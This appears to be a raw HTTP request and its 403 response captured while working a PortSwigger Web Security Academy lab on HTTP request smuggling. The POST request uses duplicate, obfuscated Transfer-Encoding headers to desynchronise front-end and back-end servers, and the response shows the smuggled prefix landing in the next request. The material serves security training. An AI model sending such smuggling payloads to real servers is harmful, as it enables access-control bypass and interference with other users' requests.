 POST / HTTP/1.1
Host: ac011fae1ea4b718800a1d90002100be.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://portswigger.net/web-security/request-smuggling/lab-ofuscating-te-header
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
Cookie: session=fN0kDFkLIYPEz53odmAlqYbDHopAh8gU
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
Transfer-Encoding: aaaa
4
aaaa
0
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Keep-Alive: timeout=0
Content-Length: 32
"Unrecognized method 4AAAA0POST"